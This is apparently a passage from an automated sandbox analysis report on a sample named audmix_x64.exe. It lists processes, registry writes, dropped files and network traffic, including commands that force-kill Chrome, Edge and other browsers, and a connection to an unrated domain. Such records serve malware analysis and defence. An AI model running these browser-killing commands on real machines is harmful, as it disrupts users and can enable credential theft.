| 848 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1076 | C:\WINDOWS\system32\cmd.exe /d /s /c "taskkill /IM centbrowser.exe /F" | C:\Windows\System32\cmd.exe | — | audmix_x64.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1140 | taskkill /IM orbitum.exe /F | C:\Windows\System32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1348 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1412 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1472 | C:\WINDOWS\system32\cmd.exe /d /s /c "taskkill /IM msedge.exe /F" | C:\Windows\System32\cmd.exe | — | audmix_x64.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1512 | C:\WINDOWS\system32\cmd.exe /d /s /c "taskkill /IM chrome.exe /F" | C:\Windows\System32\cmd.exe | — | audmix_x64.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 600
Read events
23 436
Write events
160
Delete events
4
Modification events
| (PID) Process: | (1876) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1876) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1876) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1876) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Feeds\DSB |
| Operation: | write | Name: | DynamicText |
Value: | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Feeds\DSB |
| Operation: | write | Name: | DynamicTextTruncated |
Value: | |||
| (PID) Process: | (1876) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: FA00655043882F00 | |||
| (PID) Process: | (1876) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 9F596D5043882F00 | |||
| (PID) Process: | (1876) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262920 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {D99863F4-8ACA-41D8-9B4A-F681B08B6E14} | |||
| (PID) Process: | (1876) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262920 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {4F6678CB-A7F1-4B05-A921-189AED614262} | |||
Executable files
39
Suspicious files
610
Text files
373
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1355d4.TMP | — | |
MD5:— | SHA256:— | |||
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1355d4.TMP | — | |
MD5:— | SHA256:— | |||
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1355e3.TMP | — | |
MD5:— | SHA256:— | |||
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1355d4.TMP | — | |
MD5:— | SHA256:— | |||
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1355f3.TMP | — | |
MD5:— | SHA256:— | |||
| 1876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
42
TCP/UDP connections
128
DNS requests
103
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2996 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2996 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6252 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6252 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6940 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9cf951df-e7db-4d00-b0fc-02131f5ca303?P1=1735235574&P2=404&P3=2&P4=mXjmkuBB51nOvxI505zl7s4wCr9CSLxvq5jVYzNtMpruTqvJKVaAKs5abKI4s4T%2bfsWoYvLlI2wdFOOfDOtugw%3d%3d | unknown | — | — | whitelisted |
6940 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9cf951df-e7db-4d00-b0fc-02131f5ca303?P1=1735235574&P2=404&P3=2&P4=mXjmkuBB51nOvxI505zl7s4wCr9CSLxvq5jVYzNtMpruTqvJKVaAKs5abKI4s4T%2bfsWoYvLlI2wdFOOfDOtugw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2356 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 2.23.209.187:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
— | — | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6424 | msedge.exe | 92.113.18.123:443 | ogusr.com | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
ogusr.com |
| unknown |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |